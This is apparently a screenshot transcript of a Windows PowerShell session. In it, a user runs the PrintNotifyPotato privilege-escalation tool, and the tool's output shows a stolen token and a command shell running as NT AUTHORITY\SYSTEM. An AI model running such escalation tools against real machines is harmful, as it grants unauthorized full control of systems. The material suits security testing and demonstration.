 Administrator: PowerShell IDE
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho\lpe> whoami
skynet\pedro
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho\lpe> .\PrintNotifyPotato-NET2.exe cmd interactive
[*] Create PrintNotify Success!
[*] Create FakeIUnknown Success!
[*] CreatePointerMoniker Success!
[*] Trigger......
[*] Got Token: 0x3bc
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] DuplicateTokenEx Success! PrimaryToken: 0x1008
[*] process start with pid 548
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Users\pedro\OneDrive\Ambiente de Trabalho\lpe>whoami
whoami
nt authority\system
C:\Users\pedro\OneDrive\Ambiente de Trabalho\lpe>exit